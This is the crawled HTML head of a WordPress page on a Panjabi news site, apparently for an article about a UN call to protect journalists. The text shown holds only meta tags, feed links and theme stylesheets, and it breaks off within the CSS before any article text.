

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://panjabilok.net/%E0%A8%B8%E0%A8%B0%E0%A8%95%E0%A8%BE%E0%A8%B0%E0%A8%BE%E0%A8%82-%E0%A8%AA%E0%A9%B1%E0%A8%A4%E0%A8%B0%E0%A8%95%E0%A8%BE%E0%A8%B0%E0%A8%BE%E0%A8%82-%E0%A8%A6%E0%A9%80-%E0%A8%B8%E0%A9%81%E0%A8%B0/
body_size: 15606
content:
<!doctype html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>ਸਰਕਾਰਾਂ  ਪੱਤਰਕਾਰਾਂ ਦੀ ਸੁਰੱਖਿਆ ਲਈ ਜ਼ਰੂਰੀ ਕਦਮ ਚੁੱਕਣ-ਸੰਯੁਕਤ ਰਾਸ਼ਟਰ  &#8211; PanjabiLok.net &#8211; Latest Panjabi News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Feed" href="https://panjabilok.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Comments Feed" href="https://panjabilok.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; ਸਰਕਾਰਾਂ  ਪੱਤਰਕਾਰਾਂ ਦੀ ਸੁਰੱਖਿਆ ਲਈ ਜ਼ਰੂਰੀ ਕਦਮ ਚੁੱਕਣ-ਸੰਯੁਕਤ ਰਾਸ਼ਟਰ  Comments Feed" href="https://panjabilok.net/%e0%a8%b8%e0%a8%b0%e0%a8%95%e0%a8%be%e0%a8%b0%e0%a8%be%e0%a8%82-%e0%a8%aa%e0%a9%b1%e0%a8%a4%e0%a8%b0%e0%a8%95%e0%a8%be%e0%a8%b0%e0%a8%be%e0%a8%82-%e0%a8%a6%e0%a9%80-%e0%a8%b8%e0%a9%81%e0%a8%b0/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%25b8%25e0%25a8%25b0%25e0%25a8%2595%25e0%25a8%25be%25e0%25a8%25b0%25e0%25a8%25be%25e0%25a8%2582-%25e0%25a8%25aa%25e0%25a9%25b1%25e0%25a8%25a4%25e0%25a8%25b0%25e0%25a8%2595%25e0%25a8%25be%25e0%25a8%25b0%25e0%25a8%25be%25e0%25a8%2582-%25e0%25a8%25a6%25e0%25a9%2580-%25e0%25a8%25b8%25e0%25a9%2581%25e0%25a8%25b0%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%25b8%25e0%25a8%25b0%25e0%25a8%2595%25e0%25a8%25be%25e0%25a8%25b0%25e0%25a8%25be%25e0%25a8%2582-%25e0%25a8%25aa%25e0%25a9%25b1%25e0%25a8%25a4%25e0%25a8%25b0%25e0%25a8%2595%25e0%25a8%25be%25e0%25a8%25b0%25e0%25a8%25be%25e0%25a8%2582-%25e0%25a8%25a6%25e0%25a9%2580-%25e0%25a8%25b8%25e0%25a9%2581%25e0%25a8%25b0%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vmagazine-lite-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C400italic%2C300%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CMontserrat%3A300%2C300i%2C400%2C800%2C800i%7CLato%3A300%2C400%2C700%2C900&#038;ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-fonts-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/elegant_font/HTML-CSS/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/font-awesome/css/font-awesome.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/animate.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/css/prettyPhoto.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style1-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick-theme.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/style.css?ver=1.3.5' type='text/css' media='all' />
<style id='vmagazine-lite-style-inline-css' type='text/css'>

        span.cat-links .cat-9{
                background: #e52d6d;
        }
        span.cat-links .cat-5{
                background: #2ad3c8;
        }
        span.cat-links .cat-15{
                background: #e52d6d;
        }
        span.cat-links .cat-12{
                background: #e52d6d;
        }
        span.cat-links .cat-16{
                background: #e52d6d;
        }
        span.cat-links .cat-4{
                background: #adba25;
        }
        span.cat-links .cat-8{
                background: #e52d6d;
        }
        span.cat-links .cat-3{
                background: #ffe733;
        }
        span.cat-links .cat-6{
                background: #2eaae8;
        }
        span.cat-links .cat-11{
                background: #e52d6d;
        }
        span.cat-links .cat-1{
                background: #e52d6d;
        }
        span.cat-links .cat-7{
                background: #2ee8e8;
        }
        span.cat-links .cat-13{
                background: #e52d6d;
        }
        span.cat-links .cat-2{
                background: #e52d6d;
        }
        span.cat-links .cat-10{
                background: #41bc25;
        }
        .mob-search-form,.mobile-navigation{
            background-color: ;
        }
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span, 
    .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span,
    header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,
    a.scrollup,a.scrollup:hover,.widget .tagcloud a:hover,span.cat-links a,.entry-footer .edit-link a.post-edit-link,
    .template-three .widget-title:before, .template-three .block-title:before,.template-three .widget-title span, .template-three .block-title span,.widget-title:after, .block-title:after,
    .template-four .widget-title span, .template-four .block-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg, .template-four .comment-respond h4.comment-reply-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span,.template-five .widget-title:before, .template-five .block-title:before,
    .template-five .widget-title span, .template-five .block-title span,.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,.vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title:after,
    .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-form .form-submit input.submit,.widget .custom-html-widget .tnp-field-button input.tnp-button,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .product-img-wrap a.button,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .onsale, .sidebar-shop .sale span.onsale,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,header ul.site-header-cart li span.count,
    header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button:hover,
    .widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary form.search-form label:before,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    header.header-layout2 .logo-ad-wrapper .middle-search form.search-form:after,
    .ap_toggle .ap_toggle_title,.ap_tagline_box.ap-bg-box,.ap-team .member-social-group a, .horizontal .ap_tab_group .tab-title.active, .horizontal .ap_tab_group .tab-title.hover, .vertical .ap_tab_group .tab-title.active, .vertical .ap_tab_group .tab-title.hover,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .woocommerce .cart .button, .woocommerce .cart input.button,
    .dot_1,.vmagazine-lite-grid-list.list #loading-grid .dot_1,
    span.view-all a:hover,.block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,.template-five .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title::after,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title span.title-bg,
    .middle-search .block-loader .dot_1,.no-results.not-found form.search-form input.search-submit,
    .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li.active a, .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li a:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper .lSAction > a:hover,
    .related-content-wrapper a.vmagazine-lite-related-more,
    .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .percent-review-wrapper .percent-rating-bar-wrap div, .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .points-review-wrapper .percent-rating-bar-wrap div,
    .vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper h3.extra-large-font a:hover,
    .vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post:hover .post-caption h3.large-font a,
    .vmagazine-lite-container #primary .comment-respond .comment-reply-title::after,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper button.slick-arrow:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-dots li button::before, .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper li.slick-active button::before,.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li a:hover, .lSSlideOuter .lSPager.lSpg > li.active a,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel button.slick-arrow:hover,.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-date .blog-date-inner span.posted-day,.woocommerce ul.products li.product .onsale,.added_to_cart
    {
        background: #dd0b0b;
    }
    a:hover,.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags ul li a:hover,
    header.header-layout2 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .index-icon a:hover,
